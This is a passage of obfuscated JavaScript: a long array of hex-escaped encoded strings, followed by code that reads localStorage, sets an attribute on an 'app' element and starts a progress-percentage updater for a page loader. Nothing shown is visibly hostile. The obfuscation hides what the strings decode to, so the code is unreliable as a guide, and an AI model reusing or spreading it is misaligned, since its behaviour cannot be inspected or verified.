8\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- 